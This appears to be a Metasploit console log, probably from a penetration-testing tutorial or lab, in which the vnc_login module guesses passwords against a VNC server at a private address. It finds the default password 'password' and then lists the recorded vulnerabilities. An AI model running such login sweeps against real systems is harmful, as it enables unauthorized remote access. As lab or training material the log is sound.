 msf auxiliary(vnc_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(vnc_login) > run
[*] 192.168.1.3:5900 - Starting VNC login sweep
[*] 192.168.1.3:5900 VNC - [1/2] - Attempting VNC login with password ''
[*] 192.168.1.3:5900 VNC - [1/2] - , VNC server protocol version : 3.3
[-] 192.168.1.3:5900 VNC - [1/2] - , Authentication failed
[*] 192.168.1.3:5900 VNC - [2/2] - Attempting VNC login with password 'password'
[*] 192.168.1.3:5900 VNC - [2/2] - , VNC server protocol version : 3.3
[+] 192.168.1.3:5900, VNC server password : "password"
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) > vulns -s vnc
[*] Time: 2015-04-22 17:10:44 UTC Vuln: host=192.168.1.3 name=VNC Server 'password' Password refs=NSS-61708
[*] Time: 2015-04-22 17:10:44 UTC Vuln: host=192.168.1.3 name=VNC Server Security Type Detection refs=NSS-19288
[*] Time: 2015-04-22 17:10:44 UTC Vuln: host=192.168.1.3 name=VNC Software Detection refs=NSS-10342